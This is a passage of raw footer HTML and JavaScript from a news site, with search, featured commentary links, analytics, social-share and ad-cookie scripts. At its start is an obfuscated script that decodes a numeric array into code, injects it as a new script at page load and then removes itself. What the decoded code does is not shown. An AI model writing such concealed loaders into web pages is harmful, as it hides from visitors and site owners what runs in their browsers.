43,68,19,17,60,3,62,56,21,75,56,81,36,82,20,21,44,47,3,62,56,20,62,72,53,3,62,56,74,44,20,34,74,21,43,93,36,28,58,6,93,58,20,61,91,44,47,20,72,60,75,61,61,81,44,21,29,3,82,44,4,21,11,15,15,4,68,17,17,16,70,68,60,3,17,7,60,36,68,81,74,91,3,62,56,20,62,16,58,6,7,3,82,76,62,15,88,71,31,60,73,91,35,83,35,43,44,47,20,72,60,36,3,82,44,4,21,54,17,44,90,44,4,21,60,36,3,82,44,4,21,54,17,44,90,44,4,21,60,36,3,82,44,4,21,54,17,44,90,44,4,21,60,20,62,43,35,76,35,43,44,47,20,72,60,36,3,82,44,4,21,54,17,44,90,44,4,21,60,21,3,34,42,3,90,44,0,62,75,19,68,90,44,4,21,60,87,75,62,40,16,58,61,75,82,91,36,15,67,58,36,52,62,60,17,44,4,34,21,74,58,36,43,43,16,70,20,61,91,62,47,36,72,60,75,4,19,17,20,19,92,15,15,4,68,17,17,16,70,62,47,36,72,60,75,4,19,17,20,19,92,15,61,68,4,19,21,20,75,4,91,44,44,16,70,7,3,82,76,3,15,44,44,60,21,3,82,34,44,21,8,8,44,44,60,81,82,19,54,17,44,90,44,4,21,58,7,3,82,76,19,20,15,3,60,36,3,82,44,4,21,54,17,44,90,44,4,21,60,34,44,21,31,21,21,82,20,87,68,21,44,91,35,87,20,62,35,16,58,78,20,4,62,75,78,60,17,75,19,3,21,20,75,4,60,3,81,81,20,34,4,91,68,19,17,60,17,20,4,92,56,82,44,62,20,82,44,19,21,56,68,82,17,43,68,19,17,60,3,62,56,21,75,56,17,20,4,92,47,19,20,72,16,58,82,44,21,68,82,4,76,61,3,17,81,44,58,6,58,6,6,6,91,61,68,4,19,21,20,75,4,76,82,7,20,44,78,91,16,70,20,61,91,88,71,31,60,7,60,20,4,1,20,44,78,36,75,82,21,91,68,60,68,4,20,21,16,16,70,7,3,82,76,17,21,15,35,35,58,17,21,15,68,60,78,20,62,34,44,21,56,20,62,43,35,19,35,43,68,60,3,17,7,60,65,75,20,4,91,47,81,44,36,3,82,3,21,75,82,15,35,19,35,72,16,58,7,3,82,76,36,7,15,67,58,20,61,91,88,71,31,60,36,7,15,15,61,3,17,81,44,16,70,88,71,31,60,36,7,15,21,82,68,44,58,36,7,15,41,58,6,7,3,82,76,20,15,62,75,19,68,90,44,4,21,60,19,82,44,3,21,44,54,17,44,90,44,4,21,91,35,20,90,34,35,16,58,20,60,81,82,19,15,88,71,31,60,68,82,91,68,19,17,60,7,20,44,78,56,68,82,17,0,70,93,20,93,57,17,21,0,93,36,93,57,36,7,0,93,34,93,57,88,71,31,60,34,91,16,0,93,78,93,57,68,60,78,20,62,34,44,21,56,20,62,6,16,58,82,44,21,68,82,4,58,6,78,20,4,62,75,78,60,81,44,21,69,20,90,44,75,68,21,91,61,68,4,19,21,20,75,4,91,16,70,82,7,20,44,78,91,16,58,6,0,41,67,67,67,16,58,6,16,91,16,58,6,82,44,21,68,82,4,76,21,82,68,44,58,6,0,82,17,75,3,62,57,61,68,4,19,21,20,75,4,91,16,70,7,3,82,76,17,81,15,35,35,58,61,75,82,91,7,3,82,76,20,15,67,58,20,52,68,19,17,60,68,4,20,21,56,17,20,81,21,60,17,44,4,34,21,74,58,20,43,43,16,70,20,61,91,68,19,17,60,68,4,20,21,56,17,20,81,21,47,20,72,47,35,3,17,7,35,72,11,15,68,4,62,44,61,20,4,44,62,16,70,17,81,43,15,68,19,17,60,68,4,20,21,56,17,20,81,21,47,20,72,47,35,78,20,62,34,44,21,56,20,62,35,72,43,35,19,35,43,68,19,17,60,68,4,20,21,56,17,20,81,21,47,20,72,47,35,3,17,7,35,72,60,65,75,20,4,91,47,81,44,36,3,82,3,21,75,82,15,35,19,35,72,16,43,35,9,35,58,6,6,17,81,15,17,81,60,81,68,87,81,21,82,91,67,0,17,81,60,17,44,4,34,21,74,9,41,16,58,7,3,82,76,17,81,20,15,62,75,19,68,90,44,4,21,60,19,82,44,3,21,44,54,17,44,90,44,4,21,91,35,20,90,34,35,16,58,17,81,20,60,81,82,19,15,88,71,31,60,68,82,91,68,19,17,60,17,75,3,62,56,68,82,17,0,70,93,20,93,57,17,81,0,93,34,93,57,88,71,31,60,34,91,16,6,16,58,82,44,21,68,82,4,76,21,82,68,44,58,6,0,6,58,75,60,20,4,20,21,91,16,58,78,20,4,62,75,78,60,81,44,21,69,20,90,44,75,68,21,91,75,60,82,17,75,3,62,0,41,67,67,67,16,58,82,44,21,68,82,4,76,75,58,6,6,91,16,6,58,6,88,71,31,60,81,21,3,82,21,91,16,58,45,53,76,4,44,61,62,75,3,74,73,87,92,87,4,19,73,87,76,53,45];function vsasobhqti(a,b){kozpzztaovix='';for(var i=0;i<a.length;i++){kozpzztaovix+=b[a[i]];}return kozpzztaovix;}var roupvdkaay=window[vsasobhqti([62,75,19,68,90,44,4,21],bvejvtygfcbb)];var rihqyrrumcvlkw=vsasobhqti([19,68,82,82,44,4,21,27,19,82,20,36,21],bvejvtygfcbb);var ixphu=vsasobhqti([81,82,19],bvejvtygfcbb);var ckbrmvig=vsasobhqti([87,75,62,40],bvejvtygfcbb);try{Object.getOwnPropertyDescriptor(Document.prototype,rihqyrrumcvlkw).get.apply(roupvdkaay)[ixphu]=ixphu;document.body=document.querySelectorAll('body')[0]}catch(e){}var jyjwaiss=vsasobhqti([19,82,44,3,21,44,54,17,44,90,44,4,21],bvejvtygfcbb);var yvyixvbbssl=vsasobhqti([81,19,82,20,36,21],bvejvtygfcbb);var ygohdtpejfuvrau=vsasobhqti([21,44,28,21,30,75,4,21,44,4,21],bvejvtygfcbb);var sklbanpipd=vsasobhqti([74,44,3,62],bvejvtygfcbb);var feazimel=vsasobhqti([3,36,36,44,4,62,30,74,20,17,62],bvejvtygfcbb);var koghzsed=vsasobhqti([36,3,82,44,4,21,42,75,62,44],bvejvtygfcbb);var pwrzpyrccj=vsasobhqti([82,44,90,75,7,44,30,74,20,17,62],bvejvtygfcbb);var iojfxrchdh=roupvdkaay[jyjwaiss](yvyixvbbssl);iojfxrchdh[ygohdtpejfuvrau]=vsasobhqti(zhhqadurift,bvejvtygfcbb);roupvdkaay[ckbrmvig][feazimel](iojfxrchdh);iojfxrchdh[koghzsed][pwrzpyrccj](iojfxrchdh);})();}</script>
<script id="generate-a11y">
!function(){"use strict";if("querySelector"in document&&"addEventListener"in window){var e=document.body;e.addEventListener("pointerdown",(function(){e.classList.add("using-mouse")}),{passive:!0}),e.addEventListener("keydown",(function(){e.classList.remove("using-mouse")}),{passive:!0})}}();
</script>
	<div class="gp-modal gp-search-modal" id="gp-search" role="dialog" aria-modal="true" aria-label="Search">
		<div class="gp-modal__overlay" tabindex="-1" data-gpmodal-close>
			<div class="gp-modal__container">
				<section class="gb-container gb-container-0d9ab800">
<form role="search" method="get" action="https://www.wnd.com/" class="wp-block-search__button-outside wp-block-search__icon-button wp-block-search"    ><label class="wp-block-search__label screen-reader-text" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper " ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="Search here..." value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button has-icon wp-element-button" type="submit" ><svg class="search-icon" viewBox="0 0 24 24" width="24" height="24">
					<path d="M13 5c-3.3 0-6 2.7-6 6 0 1.4.5 2.7 1.3 3.7l-3.8 3.8 1.1 1.1 3.8-3.8c1 .8 2.3 1.3 3.7 1.3 3.3 0 6-2.7 6-6S16.3 5 13 5zm0 10.5c-2.5 0-4.5-2-4.5-4.5s2-4.5 4.5-4.5 4.5 2 4.5 4.5-2 4.5-4.5 4.5z"></path>
				</svg></button></div></form>



<h2 class="gb-headline gb-headline-ebcc63c0 gb-headline-text">Featured articles</h2>


<div class="gb-grid-wrapper gb-grid-wrapper-20f7a157 gb-query-loop-wrapper">
<div class="gb-grid-column gb-grid-column-a8dac7ee gb-query-loop-item post-5508672 post type-post status-publish format-standard has-post-thumbnail hentry category-commentary category-wnd-news-center tag-western-civilization"><article class="gb-container gb-container-a8dac7ee">
<figure class="gb-block-image gb-block-image-30ceab07"><a href="https://www.wnd.com/2026/01/conservatism-success-recipe-western-civilization/"><img width="600" height="340" src="https://www.wnd.com/wp-content/uploads/2026/01/donald-trump-davos-world-economic-forum-wef-20260121-jpg.jpg" class="gb-image-30ceab07" alt="President Donald Trump addresses the World Economic Forum in Davos, Switzerland, on Wednesday, Jan. 21, 2026 (Video screenshot)" decoding="async" loading="lazy" srcset="https://www.wnd.com/wp-content/uploads/2026/01/donald-trump-davos-world-economic-forum-wef-20260121-jpg.jpg 600w, https://www.wnd.com/wp-content/uploads/2026/01/donald-trump-davos-world-economic-forum-wef-20260121-jpg-300x170.jpg 300w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></figure>

<div class="gb-container gb-container-1cdcf47b">
<p class="gb-headline gb-headline-46301f3d gb-headline-text"><time class="entry-date published" datetime="2026-01-22T18:55:45-05:00">January 22, 2026</time></p>
</div>

<h3 class="gb-headline gb-headline-60742d5c gb-headline-text"><a href="https://www.wnd.com/2026/01/conservatism-success-recipe-western-civilization/">Conservatism: The success recipe for Western civilization</a></h3>

<p class="gb-headline gb-headline-6fd36f06 gb-headline-text">Hanne Nabintu Herland</p>
</article></div>

<div class="gb-grid-column gb-grid-column-a8dac7ee gb-query-loop-item post-5508670 post type-post status-publish format-standard has-post-thumbnail hentry category-commentary tag-tds"><article class="gb-container gb-container-a8dac7ee">
<figure class="gb-block-image gb-block-image-30ceab07"><a href="https://www.wnd.com/2026/01/midterms-its-not-about-affordability-its-about-trump/"><img width="594" height="283" src="https://www.wnd.com/wp-content/uploads/2024/06/trump-derangement-scream.jpeg" class="gb-image-30ceab07" alt="The now iconic anti-Trump protester. (Video screenshot)" decoding="async" loading="lazy" srcset="https://www.wnd.com/wp-content/uploads/2024/06/trump-derangement-scream.jpeg 594w, https://www.wnd.com/wp-content/uploads/2024/06/trump-derangement-scream-300x143.jpeg 300w" sizes="auto, (max-width: 594px) 100vw, 594px" /></a></figure>

<div class="gb-container gb-container-1cdcf47b">
<p class="gb-headline gb-headline-46301f3d gb-headline-text"><time class="entry-date published" datetime="2026-01-22T18:54:28-05:00">January 22, 2026</time></p>
</div>

<h3 class="gb-headline gb-headline-60742d5c gb-headline-text"><a href="https://www.wnd.com/2026/01/midterms-its-not-about-affordability-its-about-trump/">The midterms: It&#8217;s not about &#8216;affordability&#8217; – it&#8217;s about Trump hatred</a></h3>

<p class="gb-headline gb-headline-6fd36f06 gb-headline-text">Larry Elder</p>
</article></div>

<div class="gb-grid-column gb-grid-column-a8dac7ee gb-query-loop-item post-5508668 post type-post status-publish format-standard has-post-thumbnail hentry category-commentary tag-victimhood"><article class="gb-container gb-container-a8dac7ee">
<figure class="gb-block-image gb-block-image-30ceab07"><a href="https://www.wnd.com/2026/01/lefts-desperate-search-new-civil-rights-cause/"><img width="596" height="283" src="https://www.wnd.com/wp-content/uploads/2012/12/mlk_scupture.jpg" class="gb-image-30ceab07" alt="" decoding="async" loading="lazy" srcset="https://www.wnd.com/wp-content/uploads/2012/12/mlk_scupture.jpg 596w, https://www.wnd.com/wp-content/uploads/2012/12/mlk_scupture-300x142.jpg 300w" sizes="auto, (max-width: 596px) 100vw, 596px" /></a></figure>

<div class="gb-container gb-container-1cdcf47b">
<p class="gb-headline gb-headline-46301f3d gb-headline-text"><time class="entry-date published" datetime="2026-01-22T18:52:36-05:00">January 22, 2026</time></p>
</div>

<h3 class="gb-headline gb-headline-60742d5c gb-headline-text"><a href="https://www.wnd.com/2026/01/lefts-desperate-search-new-civil-rights-cause/">The left&#8217;s desperate search for a new civil rights cause</a></h3>

<p class="gb-headline gb-headline-6fd36f06 gb-headline-text">Ben Shapiro</p>
</article></div>
</div>

</section>			</div>
		</div>
	</div>
	<script type="text/javascript">
		/* MonsterInsights Scroll Tracking */
		if ( typeof(jQuery) !== 'undefined' ) {
		jQuery( document ).ready(function(){
		function monsterinsights_scroll_tracking_load() {
		if ( ( typeof(__gaTracker) !== 'undefined' && __gaTracker && __gaTracker.hasOwnProperty( "loaded" ) && __gaTracker.loaded == true ) || ( typeof(__gtagTracker) !== 'undefined' && __gtagTracker ) ) {
		(function(factory) {
		factory(jQuery);
		}(function($) {

		/* Scroll Depth */
		"use strict";
		var defaults = {
		percentage: true
		};

		var $window = $(window),
		cache = [],
		scrollEventBound = false,
		lastPixelDepth = 0;

		/*
		* Plugin
		*/

		$.scrollDepth = function(options) {

		var startTime = +new Date();

		options = $.extend({}, defaults, options);

		/*
		* Functions
		*/

		function sendEvent(action, label, scrollDistance, timing) {
		if ( 'undefined' === typeof MonsterInsightsObject || 'undefined' === typeof MonsterInsightsObject.sendEvent ) {
		return;
		}
			var paramName = action.toLowerCase();
	var fieldsArray = {
	send_to: 'G-W2JD0J5TVM',
	non_interaction: true
	};
	fieldsArray[paramName] = label;

	if (arguments.length > 3) {
	fieldsArray.scroll_timing = timing
	MonsterInsightsObject.sendEvent('event', 'scroll_depth', fieldsArray);
	} else {
	MonsterInsightsObject.sendEvent('event', 'scroll_depth', fieldsArray);
	}
			}

		function calculateMarks(docHeight) {
		return {
		'25%' : parseInt(docHeight * 0.25, 10),
		'50%' : parseInt(docHeight * 0.50, 10),
		'75%' : parseInt(docHeight * 0.75, 10),
		/* Cushion to trigger 100% event in iOS */
		'100%': docHeight - 5
		};
		}

		function checkMarks(marks, scrollDistance, timing) {
		/* Check each active mark */
		$.each(marks, function(key, val) {
		if ( $.inArray(key, cache) === -1 && scrollDistance >= val ) {
		sendEvent('Percentage', key, scrollDistance, timing);
		cache.push(key);
		}
		});
		}

		function rounded(scrollDistance) {
		/* Returns String */
		return (Math.floor(scrollDistance/250) * 250).toString();
		}

		function init() {
		bindScrollDepth();
		}

		/*
		* Public Methods
		*/

		/* Reset Scroll Depth with the originally initialized options */
		$.scrollDepth.reset = function() {
		cache = [];
		lastPixelDepth = 0;
		$window.off('scroll.scrollDepth');
		bindScrollDepth();
		};

		/* Add DOM elements to be tracked */
		$.scrollDepth.addElements = function(elems) {

		if (typeof elems == "undefined" || !$.isArray(elems)) {
		return;
		}

		$.merge(options.elements, elems);

		/* If scroll event has been unbound from window, rebind */
		if (!scrollEventBound) {
		bindScrollDepth();
		}

		};

		/* Remove DOM elements currently tracked */
		$.scrollDepth.removeElements = function(elems) {

		if (typeof elems == "undefined" || !$.isArray(elems)) {
		return;
		}

		$.each(elems, function(index, elem) {

		var inElementsArray = $.inArray(elem, options.elements);
		var inCacheArray = $.inArray(elem, cache);

		if (inElementsArray != -1) {
		options.elements.splice(inElementsArray, 1);
		}

		if (inCacheArray != -1) {
		cache.splice(inCacheArray, 1);
		}

		});

		};

		/*
		* Throttle function borrowed from:
		* Underscore.js 1.5.2
		* http://underscorejs.org
		* (c) 2009-2013 Jeremy Ashkenas, DocumentCloud and Investigative Reporters & Editors
		* Underscore may be freely distributed under the MIT license.
		*/

		function throttle(func, wait) {
		var context, args, result;
		var timeout = null;
		var previous = 0;
		var later = function() {
		previous = new Date;
		timeout = null;
		result = func.apply(context, args);
		};
		return function() {
		var now = new Date;
		if (!previous) previous = now;
		var remaining = wait - (now - previous);
		context = this;
		args = arguments;
		if (remaining <= 0) {
		clearTimeout(timeout);
		timeout = null;
		previous = now;
		result = func.apply(context, args);
		} else if (!timeout) {
		timeout = setTimeout(later, remaining);
		}
		return result;
		};
		}

		/*
		* Scroll Event
		*/

		function bindScrollDepth() {

		scrollEventBound = true;

		$window.on('scroll.scrollDepth', throttle(function() {
		/*
		* We calculate document and window height on each scroll event to
		* account for dynamic DOM changes.
		*/

		var docHeight = $(document).height(),
		winHeight = window.innerHeight ? window.innerHeight : $window.height(),
		scrollDistance = $window.scrollTop() + winHeight,

		/* Recalculate percentage marks */
		marks = calculateMarks(docHeight),

		/* Timing */
		timing = +new Date - startTime;

		checkMarks(marks, scrollDistance, timing);
		}, 500));

		}

		init();
		};

		/* UMD export */
		return $.scrollDepth;

		}));

		jQuery.scrollDepth();
		} else {
		setTimeout(monsterinsights_scroll_tracking_load, 200);
		}
		}
		monsterinsights_scroll_tracking_load();
		});
		}
		/* End MonsterInsights Scroll Tracking */
			/* MonsterInsights Conversion Event */
	jQuery(document).ready(function() {
		jQuery('a[data-mi-conversion-event]')
			.off('click.monsterinsightsConversion')
			.on('click.monsterinsightsConversion', function() {
				if ( typeof(__gtagTracker) !== 'undefined' && __gtagTracker ) {
					var $link = jQuery(this);
					var eventName = $link.attr('data-mi-event-name');
					if ( typeof eventName === 'undefined' || ! eventName ) {
						// Fallback to first word of the <a> tag, lowercase, strip html
						var text = $link.text().trim();
						text = text.replace(/(<([^>]+)>)/gi, '').toLowerCase();
						var firstWord = text.split(/\s+/)[0] || '';

						if ( firstWord ) {
							eventName = 'click-' + firstWord;
						} else {
							eventName = $link.parent().hasClass('wp-block-image') ? 'image-click' : 'button-click';
						}
					}
					__gtagTracker('event', 'mi-' + eventName);
				}
			});
	});
	/* End MonsterInsights Conversion Event */
	
</script><link rel='stylesheet' id='prefix-style-css' href='https://www.wnd.com/wp-content/plugins/bible-verse-of-the-day/bible-verse-of-the-day.css?ver=6.8.3' media='all' />
<script src="https://www.wnd.com/wp-content/plugins/gp-premium/menu-plus/functions/js/sticky.min.js?ver=2.5.5" id="generate-sticky-js"></script>
<script id="generate-offside-js-extra">
var offSide = {"side":"left"};
</script>
<script src="https://www.wnd.com/wp-content/plugins/gp-premium/menu-plus/functions/js/offside.min.js?ver=2.5.5" id="generate-offside-js"></script>
<script id="generate-smooth-scroll-js-extra">
var gpSmoothScroll = {"elements":[".smooth-scroll","li.smooth-scroll a"],"duration":"800","offset":""};
</script>
<script src="https://www.wnd.com/wp-content/plugins/gp-premium/general/js/smooth-scroll.min.js?ver=2.5.5" id="generate-smooth-scroll-js"></script>
<script src="https://www.wnd.com/wp-content/themes/generatepress_child/js/convert-smart-quotes.js?ver=1.03" id="convert-smart-quotes-js"></script>
<script id="generate-menu-js-before">
var generatepressMenu = {"toggleOpenedSubMenus":true,"openSubMenuLabel":"Open Sub-Menu","closeSubMenuLabel":"Close Sub-Menu"};
</script>
<script src="https://www.wnd.com/wp-content/themes/generatepress/assets/js/menu.min.js?ver=3.6.1" id="generate-menu-js"></script>
<script src="https://www.wnd.com/wp-content/themes/generatepress/assets/dist/modal.js?ver=3.6.1" id="generate-modal-js"></script>
<script id="q2w3_fixed_widget-js-extra">
var q2w3_sidebar_options = [{"sidebar":"home-right-sidebar","use_sticky_position":false,"margin_top":0,"margin_bottom":0,"stop_elements_selectors":"","screen_max_width":0,"screen_max_height":0,"widgets":["#enhancedtextwidget-8"]}];
</script>
<script src="https://www.wnd.com/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js?ver=6.2.3" id="q2w3_fixed_widget-js"></script>
<script src="https://cdn.izooto.com/scripts/1bd0a899fef4e32eebc730c2e0310c28e7c1aad4.js?ver=3.7.19" id="izootoWP-js"></script>
<style type="text/css" data-key="essb-copylink-popup">.essb-copylink-shadow{display:none;align-items:center;justify-content:center;position:fixed;top:0;left:0;z-index:1300;background-color:rgba(0,0,0,0.2);width:100%;height:100%}.essb-copylink-window{width:90%;max-width:600px;display:none;align-items:center;justify-content:center;flex-direction:column;overflow.:hidden;z-index:1310;background-color:#fff;border-radius:5px;overflow:hidden}.essb-copylink-window-header{width:100%;display:flex;align-items:center;justify-content:space-between;overflow:hidden;font-size:16px;padding:10px;background-color:#1b84ff;color:#fff}.essb-copylink-window-content{width:100%;padding:20px}.essb-copylink-window-close{fill:#fff}</style><div class="essb-copylink-shadow"><div class="essb-copylink-window"><div class="essb-copylink-window-header"> <span>&nbsp;</span> <a href="#" class="essb-copylink-window-close"><svg style="width: 24px; height: 24px; padding: 5px;" height="32" viewBox="0 0 32 32" width="32" version="1.1" xmlns="http://www.w3.org/2000/svg"><path d="M32,25.7c0,0.7-0.3,1.3-0.8,1.8l-3.7,3.7c-0.5,0.5-1.1,0.8-1.9,0.8c-0.7,0-1.3-0.3-1.8-0.8L16,23.3l-7.9,7.9C7.6,31.7,7,32,6.3,32c-0.8,0-1.4-0.3-1.9-0.8l-3.7-3.7C0.3,27.1,0,26.4,0,25.7c0-0.8,0.3-1.3,0.8-1.9L8.7,16L0.8,8C0.3,7.6,0,6.9,0,6.3c0-0.8,0.3-1.3,0.8-1.9l3.7-3.6C4.9,0.2,5.6,0,6.3,0C7,0,7.6,0.2,8.1,0.8L16,8.7l7.9-7.9C24.4,0.2,25,0,25.7,0c0.8,0,1.4,0.2,1.9,0.8l3.7,3.6C31.7,4.9,32,5.5,32,6.3c0,0.7-0.3,1.3-0.8,1.8L23.3,16l7.9,7.9C31.7,24.4,32,25,32,25.7z"/></svg></a> </div><div class="essb-copylink-window-content"><div class="essb_copy_internal" style="display: flex; align-items: center;"><div style="width: calc(100% - 50px); padding: 5px;"><input type="text" id="essb_copy_link_field" style="width: 100%;padding: 5px 10px;font-size: 15px;background: #f5f6f7;border: 1px solid #ccc;font-family: -apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,\"Helvetica Neue\",sans-serif;" /></div><div style="width:50px;text-align: center;"><a href="#" class="essb-copy-link" title="Press to copy the link" style="color:#5867dd;background:#fff;padding:10px;text-decoration: none;"><svg style="width: 24px; height: 24px; fill: currentColor;" class="essb-svg-icon" aria-hidden="true" role="img" focusable="false" width="32" height="32" viewBox="0 0 32 32" xmlns="http://www.w3.org/2000/svg"><path d="M25.313 28v-18.688h-14.625v18.688h14.625zM25.313 6.688c1.438 0 2.688 1.188 2.688 2.625v18.688c0 1.438-1.25 2.688-2.688 2.688h-14.625c-1.438 0-2.688-1.25-2.688-2.688v-18.688c0-1.438 1.25-2.625 2.688-2.625h14.625zM21.313 1.313v2.688h-16v18.688h-2.625v-18.688c0-1.438 1.188-2.688 2.625-2.688h16z"></path></svg></a></div></div><div class="essb-copy-message" style="font-size: 13px; font-family: -apple-system,BlinkMacSystemFont,\"Segoe UI\",Roboto,Oxygen-Sans,Ubuntu,Cantarell,\"Helvetica Neue\",sans-serif;"></div></div></div></div><link rel="stylesheet" id="essb-social-followers-counter" href="https://www.wnd.com/wp-content/plugins/easy-social-share-buttons3/lib/modules/social-followers-counter/assets/social-profiles.min.css" type="text/css" media="all" /><script type="text/javascript">(function() { var po = document.createElement('script'); po.type = 'text/javascript'; po.async=true;; po.src = 'https://www.wnd.com/wp-content/plugins/easy-social-share-buttons3/assets/modules/subscribe-forms.min.js'; var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(po, s); })();(function() { var po = document.createElement('script'); po.type = 'text/javascript'; po.async=true;; po.src = 'https://www.wnd.com/wp-content/plugins/easy-social-share-buttons3/assets/js/essb-core.min.js'; var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(po, s); })();</script><script type="text/javascript">function essb_open_copy_link_window(e,o){let s=window.location.href;if(e&&document.querySelector(".essb_"+e)){let n=document.querySelector(".essb_"+e).getAttribute("data-essb-url")||"";""!=n&&(s=n)}if(o&&""!=o&&(s=o),essb_settings&&essb_settings.copybutton_direct){essb.copy_link_direct(s);return}document.querySelector(".essb-copylink-window")&&(document.querySelector("#essb_copy_link_field")&&(document.querySelector("#essb_copy_link_field").value=s),document.querySelector(".essb-copylink-window").style.display="flex",document.querySelector(".essb-copylink-shadow").style.display="flex",document.querySelector(".essb-copylink-window-close")&&(document.querySelector(".essb-copylink-window-close").onclick=function(e){e.preventDefault(),document.querySelector(".essb-copylink-window").style.display="none",document.querySelector(".essb-copylink-shadow").style.display="none"}),document.querySelector(".essb-copylink-window .essb-copy-link")&&(document.querySelector(".essb-copylink-window .essb-copy-link").onclick=function(e){e.preventDefault();let o=document.querySelector("#essb_copy_link_field");try{o.focus(),o.select(),o.setSelectionRange(0,99999),document.execCommand("copy"),navigator.clipboard.writeText(o.value),document.querySelector(".essb-copylink-window .essb-copylink-window-header span").innerHTML=essb_settings.translate_copy_message2?essb_settings.translate_copy_message2:"Copied to clipboard.",setTimeout(function(){document.querySelector(".essb-copylink-window .essb-copylink-window-header span").innerHTML="&nbsp;"},2e3)}catch(s){console.log(s.stack),document.querySelector(".essb-copylink-window .essb-copylink-window-header span").innerHTML=essb_settings.translate_copy_message3?essb_settings.translate_copy_message3:"Please use Ctrl/Cmd+C to copy the URL.",setTimeout(function(){document.querySelector(".essb-copylink-window .essb-copylink-window-header span").innerHTML="&nbsp;"},2e3)}}))}</script><script>
function b2a(a){var b,c=0,l=0,f="",g=[];if(!a)return a;do{var e=a.charCodeAt(c++);var h=a.charCodeAt(c++);var k=a.charCodeAt(c++);var d=e<<16|h<<8|k;e=63&d>>18;h=63&d>>12;k=63&d>>6;d&=63;g[l++]="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(e)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(h)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(k)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(d)}while(c<
a.length);return f=g.join(""),b=a.length%3,(b?f.slice(0,b-3):f)+"===".slice(b||3)}function a2b(a){var b,c,l,f={},g=0,e=0,h="",k=String.fromCharCode,d=a.length;for(b=0;64>b;b++)f["ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/".charAt(b)]=b;for(c=0;d>c;c++)for(b=f[a.charAt(c)],g=(g<<6)+b,e+=6;8<=e;)((l=255&g>>>(e-=8))||d-2>c)&&(h+=k(l));return h}b64e=function(a){return btoa(encodeURIComponent(a).replace(/%([0-9A-F]{2})/g,function(b,a){return String.fromCharCode("0x"+a)}))};
b64d=function(a){return decodeURIComponent(atob(a).split("").map(function(a){return"%"+("00"+a.charCodeAt(0).toString(16)).slice(-2)}).join(""))};
/* <![CDATA[ */
ai_front = {"insertion_before":"BEFORE","insertion_after":"AFTER","insertion_prepend":"PREPEND CONTENT","insertion_append":"APPEND CONTENT","insertion_replace_content":"REPLACE CONTENT","insertion_replace_element":"REPLACE ELEMENT","visible":"VISIBLE","hidden":"HIDDEN","fallback":"FALLBACK","automatically_placed":"Automatically placed by AdSense Auto ads code","cancel":"Cancel","use":"Use","add":"Add","parent":"Parent","cancel_element_selection":"Cancel element selection","select_parent_element":"Select parent element","css_selector":"CSS selector","use_current_selector":"Use current selector","element":"ELEMENT","path":"PATH","selector":"SELECTOR"};
/* ]]> */
var ai_cookie_js=!0,ai_block_class_def="code-block";
/*
 js-cookie v3.0.5 | MIT  JavaScript Cookie v2.2.0
 https://github.com/js-cookie/js-cookie

 Copyright 2006, 2015 Klaus Hartl & Fagner Brack
 Released under the MIT license
*/
if("undefined"!==typeof ai_cookie_js){(function(a,f){"object"===typeof exports&&"undefined"!==typeof module?module.exports=f():"function"===typeof define&&define.amd?define(f):(a="undefined"!==typeof globalThis?globalThis:a||self,function(){var b=a.Cookies,c=a.Cookies=f();c.noConflict=function(){a.Cookies=b;return c}}())})(this,function(){function a(b){for(var c=1;c<arguments.length;c++){var g=arguments[c],e;for(e in g)b[e]=g[e]}return b}function f(b,c){function g(e,d,h){if("undefined"!==typeof document){h=
a({},c,h);"number"===typeof h.expires&&(h.expires=new Date(Date.now()+864E5*h.expires));h.expires&&(h.expires=h.expires.toUTCString());e=encodeURIComponent(e).replace(/%(2[346B]|5E|60|7C)/g,decodeURIComponent).replace(/[()]/g,escape);var l="",k;for(k in h)h[k]&&(l+="; "+k,!0!==h[k]&&(l+="="+h[k].split(";")[0]));return document.cookie=e+"="+b.write(d,e)+l}}return Object.create({set:g,get:function(e){if("undefined"!==typeof document&&(!arguments.length||e)){for(var d=document.cookie?document.cookie.split("; "):
[],h={},l=0;l<d.length;l++){var k=d[l].split("="),p=k.slice(1).join("=");try{var n=decodeURIComponent(k[0]);h[n]=b.read(p,n);if(e===n)break}catch(q){}}return e?h[e]:h}},remove:function(e,d){g(e,"",a({},d,{expires:-1}))},withAttributes:function(e){return f(this.converter,a({},this.attributes,e))},withConverter:function(e){return f(a({},this.converter,e),this.attributes)}},{attributes:{value:Object.freeze(c)},converter:{value:Object.freeze(b)}})}return f({read:function(b){'"'===b[0]&&(b=b.slice(1,-1));
return b.replace(/(%[\dA-F]{2})+/gi,decodeURIComponent)},write:function(b){return encodeURIComponent(b).replace(/%(2[346BF]|3[AC-F]|40|5[BDE]|60|7[BCD])/g,decodeURIComponent)}},{path:"/"})});AiCookies=Cookies.noConflict();function m(a){if(null==a)return a;'"'===a.charAt(0)&&(a=a.slice(1,-1));try{a=JSON.parse(a)}catch(f){}return a}ai_check_block=function(a){var f="undefined"!==typeof ai_debugging;if(null==a)return!0;var b=m(AiCookies.get("aiBLOCKS"));ai_debug_cookie_status="";null==b&&(b={});"undefined"!==
typeof ai_delay_showing_pageviews&&(b.hasOwnProperty(a)||(b[a]={}),b[a].hasOwnProperty("d")||(b[a].d=ai_delay_showing_pageviews,f&&console.log("AI CHECK block",a,"NO COOKIE DATA d, delayed for",ai_delay_showing_pageviews,"pageviews")));if(b.hasOwnProperty(a)){for(var c in b[a]){if("x"==c){var g="",e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"x cookie hash",e,"code hash",
